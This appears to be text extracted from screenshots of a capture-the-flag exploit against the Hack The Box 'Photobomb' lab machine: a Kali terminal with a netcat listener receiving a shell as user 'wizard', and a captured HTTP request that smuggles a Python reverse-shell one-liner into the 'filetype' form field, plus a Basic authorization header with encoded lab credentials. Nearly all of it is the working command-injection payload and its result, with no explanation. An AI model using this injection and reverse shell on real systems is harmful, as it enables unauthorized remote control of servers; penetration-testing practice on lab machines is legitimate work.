 root@kali: /home/kali
File Actions Edit View Help
┌──(kali㉿kali)-[~]
└─$ sudo su
[sudo] password for kali:
┌──(root㉿kali)-[/home/kali]
└─#
┌──(root㉿kali)-[/home/kali]
└─# nc -lnvp 9001
listening on [any] 9001 ...
connect to [10.10.14.23] from (UNKNOWN) [10.10.11.182] 32888
wizard@photobomb:~/photobomb$
Request
Pretty Raw Hex
\n
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 312
9 Origin: http://photobomb.htb
10 Authorization: Basic cEgwdDA6YjBNYiE=
11 Connection: close
12 Referer: http://photobomb.htb/printer
13 Upgrade-Insecure-Requests: 1
14
15 photo=voicu-apostol-MWER49YaD-M-unsplash.jpg&filetype=png;
16
17 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.10.14.2
3",9001));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty;
pty.spawn("/bin/bash")'
18
19 &dimensions=3000x2000
Search...
0 matches
Response
Pretty Raw Hex Render
\n